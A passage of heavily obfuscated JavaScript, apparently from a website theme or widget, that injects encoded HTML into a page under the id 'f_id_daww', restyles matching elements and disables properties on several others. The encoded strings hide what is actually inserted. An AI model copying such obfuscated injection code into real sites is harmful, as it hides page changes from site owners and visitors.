192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;